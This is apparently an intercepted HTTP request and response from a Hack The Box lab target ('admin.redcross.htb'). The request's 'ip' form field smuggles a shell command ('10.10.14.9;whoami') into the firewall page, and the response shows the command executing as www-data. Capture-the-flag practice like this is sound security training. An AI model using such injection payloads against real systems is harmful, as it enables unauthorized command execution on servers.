 Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=ago2sos14v0053631ml9l0uo64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://admin.redcross.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 ip=10.10.14.9;whoami&action=deny
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Aug 2025 15:13:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 104
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 DEBUG: All checks passed... Executing iptables
15 Network access restricted to 10.10.14.9
16 www-data
17 www-data